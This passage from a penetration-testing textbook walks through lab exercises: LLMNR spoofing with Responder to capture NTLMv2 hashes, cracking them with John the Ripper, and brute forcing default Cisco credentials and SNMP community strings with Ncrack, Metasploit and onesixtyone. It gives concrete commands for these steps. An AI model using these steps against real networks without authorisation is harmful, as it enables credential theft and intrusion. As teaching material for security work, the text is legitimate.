
Once we see that Responder is running, there are a few things to notice. First of all, the default challenge for NTLMv1 and NTLMv2 is set to 1122334455667788. This value is the most common value for attacks andww is the default for cracking on most systems. This also, when combined with systems using LMv1 authentication, allows for the use of rainbow tables to crack passwords, making recovery significantly faster.
The list of servers is specified, and the HTTP server and the SMB servers are enabled. These are the most commonly connected protocols. Now that we have our servers running, we can go and attempt to visit systems on the Windows box that do not exist.
On our Windows box, we should first make sure that it believes we’re on either a corporate or home network. This will ensure that our credentials are sent via SMB, similar to the way a corporate asset would connect. To do this, go to the Network and Sharing control panel in Windows 7 and verify that Active Networks says either Work or Home. If not, click the link in that box and a new pop-up should appear, as shown in Figure 8-6, and choose Home or Work.

Figure 8-6 Choosing Work Network preferences
When we type \\ghh in the Explorer bar, the Windows system will try to connect to the host “ghh.” First, it will check DNS, and if it doesn’t exist, it will move on to LLMNR. When it does, we can see Responder respond to the query and then the Windows box authenticate to our system:

We can see that when our Windows box requested ghh, Responder saw it and returned a LLMNR spoofed value. When the Windows system tries to connect, we get a log of where the connection came from. Finally, when the system tries to authenticate, Responder logs the hash that was sent. In this case, we can see it’s an NTLMv2 hash.
In a typical environment, we would leave Responder running for a few minutes to a few hours to capture as many credentials as possible. Once we were happy with the credentials we’d gathered, we would stop Responder and view the hashes we have. Responder creates unique files for each service-proto-IP tuple. In our case, we have one file that was created in the Responder directory called SMB-NTLMv2-Client-192.168.192.20.txt, showing that we captured an SMB credential using NTLMv2 from 192.168.192.20.
These files have credentials ready for cracking in John the Ripper format. To crack the credentials, we will use the john binary that is installed in Kali by default. Although the built-in word list for John is okay, the rockyou dictionary is better. This dictionary came from leaked passwords from a compromise of the RockYou site, where over 30 million credentials were compromised. The rockyou dictionary can be found at the SkullSecurity site listed in the “For Further Reading” section.

To run John, we specify the file we wish to crack (in this case, our Responder output file), as well as other flags. The --wo flag specifies a wordlist to use (in this case, the rockyou.txt list). The --ru flag tells John to use rules mode, which will try different mutations of a word. For example, it might turn GHH into Ghh or GhH! in order to make other guesses based on the base word. When the password is compromised, it will be printed to the screen. The Status line shows us that John cracked the one password we gave it in two seconds.
When more credentials are gathered, you can simply type cat *NTLMv2* > NTLMv2.txt to create a file with all the NTLMv2 credentials for cracking, and then just use that file instead of our individual client file. You can do the same thing for NTLMv1, and John should be able to determine the format automatically and crack the passwords in the same manner.
Spoofing attacks are useful for injecting data and intercepting traffic. Through the attacks in this chapter you should be able to leverage local networks to gain additional footholds into client systems. You can use Ettercap to ARP-spoof networks and inject data into web pages. Ettercap can also be used with Evilgrade to combine DNS spoofing and a malicious software upgrade system so that auto-updates dispense Meterpreter shells instead of updates. If that doesn’t work, you can steal credentials using Responder by gathering NTLMv1 and NTLMv2 credentials and cracking them with John.
Regardless of how you manage your attacks, spoofing attacks allow you to escalate from basic network access into the operating system in a variety of ways. Patching systems is only a small piece of overall security, and the use of these tools easily demonstrates why network and system hardening play as important a role as they do in network security.
Evilgrade www.infobytesec.com/down/isr-evilgrade-Readme.txt.
History of Lua www.lua.org/doc/hopl.pdf.
John the Ripper www.openwall.com/john/.
Kaminski DNS poisoning attack www.blackhat.com/presentations/bh-dc-09/Kaminsky/BlackHat-DC-09-Kaminsky-DNS-Critical-Infrastructure.pdf.
LLMNR tools.ietf.org/html/rfc4795.
Password lists from SkullSecurity wiki.skullsecurity.org/Passwords.
Responder github.com/SpiderLabs/Responder.
Windows 7 Download msft.digitalrivercontent.net/win/X17-59183.iso.
WPAD Web Proxy Autodiscovery Protocol - Wikipedia, the free encyclopedia.
Routers, switches, and other network devices are some of the most critical devices in an infrastructure. All of the mission-critical data flows through these devices, and unfortunately some companies still leave management ports available on the Internet. Whether we encounter these devices on the Internet or inside an organization, understanding some of the basic attacks are critical for the gray hat hacker.
In this chapter, we cover the following topics:
• Attacking community strings and passwords
• SNMP and TFTP
• Attacking Cisco passwords
• Middling traffic with tunnels
• Exploits and other attacks
Finding initial entry vectors into Cisco devices can be difficult. The most common ways are through weak Simple Network Management Protocol (SNMP) community strings and weak passwords on management interfaces. These interfaces may include Telnet, SSH, HTTP, and Cisco Adaptive Security Device Manager (ASDM).
These interfaces are easy to locate. A simple port scan will normally uncover the existence of the services. Once they have been detected, however, finding the correct credentials to interact with the services may be difficult. By leveraging Nmap to detect services, and Ncrack and Metasploit to perform initial password and community guessing attacks to get access to systems, we can leverage open services to get initial access to Cisco devices.
Lab 9-1: Guessing Credentials with Ncrack and Metasploit NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix for more information.
Before we can execute password-guessing attacks on a Cisco device, first we need to know what services are open. To do this, we will use a basic Nmap scan:

Using Nmap with the -A option will fingerprint the host and port-scan the most common ports. We can see that two different administrative interfaces are available with this scan. We see an SSH server as well as a web server. The web server indicates that the realm is level_15, which tells us that this is a web interface for the Cisco device. Once we have identified that HTTP is running, it’s a faster service to do password-guessing attempts against.
NOTE Privilege level 15 is the highest privilege mode on a Cisco device. It is the equivalent of root on a *nix system. These credentials are the ones that would typically be used by an administrator who needs to configure the system, and as such are typically required to access the web configuration portal.
With large username and password lists, password guessing can take a long time. Unless we already have a list of username/password pairs from the domain, it’s faster just to guess the defaults. To use Ncrack to attempt these, we will use the telnet_cisco_default_pass.txt file from the Metasploit framework installed on Kali:
root@kali:~# cp \ /opt/metasploit/apps/pro/data/wordlists/telnet_cisco_default_pass.txt .root@kali:~ # ncrack --user admin,cisco,root http://192.168.1.250 \ --pass telnet_cisco_default_pass.txtStarting Ncrack 0.4ALPHA (http://ncrack.org) at 2014-01-04 22:31 ESTNcrack done: 1 service scanned in 9.00 seconds.Ncrack finished.
Here, we tested with the three most common usernames for Cisco devices, along with the base passwords. In nine seconds, we had an idea whether the base credentials were being used for the web prompt. Ncrack can be used for SSH brute forcing as well, but for comparison we will try the SSH brute force with Metasploit to see the difference in technique:

When we run the Metasploit module for SSH, it is equally unsuccessful. We have three options at this point: either run the brute-force modules in Ncrack or Metasploit with larger wordlists, move on to another service, or give up. The final option isn’t really an option, so let’s try to guess the SNMP community strings next before we use larger dictionary lists for password guessing.
In this lab, we have discovered our router, and tried to do some basic password guessing using Ncrack and Metasploit. Although this didn’t yield any passwords, it’s the first step to trying to get into a newly found device. By using the default password lists, we can see whether we have found a device that has either not been configured or has not been hardened.
One of the easiest tools for guessing community strings is onesixtyone, named after the port of the SNMP service, 161. To begin with, we will use onesixtyone to guess using its default community string database:


We can see that two communities are found: public and secret. Although onesixtyone can quickly find community strings, it doesn’t say whether it is a read-only (RW) or read-write (RW) community string. We can test these manually by trying to set values with them, or we can leverage Metasploit to tell us. One feature that the Metasploit module has as an advantage is the ability to store successes to a database. To make sure that the database is set up in Metasploit, from a command prompt we can do the following:

Once the tables are created, we know that the database has been initialized correctly. From this point, we want to leverage the community strings that we have found and put them into a file:
root@kali:~# echo -e “public\nsecret\n” > found_communities.txt
Once we have our file, we can use Metasploit to verify our communities. We will want to leverage our found_communities file as the password file to use. This will ensure that we don’t have to wait while all the other community strings that may not work are tested.

